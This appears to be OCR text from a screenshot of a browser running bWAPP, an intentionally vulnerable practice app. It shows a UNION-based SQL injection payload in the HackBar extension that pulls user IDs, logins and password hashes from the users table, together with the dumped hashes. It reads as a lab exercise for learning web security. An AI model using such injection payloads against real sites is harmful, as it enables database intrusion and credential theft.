 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
bWAPP - SQL Injection 8.140.50.164:32784/index.php?fil
192.168.149.136:88/sqli_1.php?title=t'union select 1,id,login,4,password,6,7 from users -- &action=search 2
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.149.136:88
/sqli_1.php?title=t'union
select
1,id,login,4,password,6,7
from users -- &action=search
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
1 A.I.M. 6885858486f31043e5839c735d99457f045affd0 4 Link
2 bee 6885858486f31043e5839c735d99457f045affd0 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?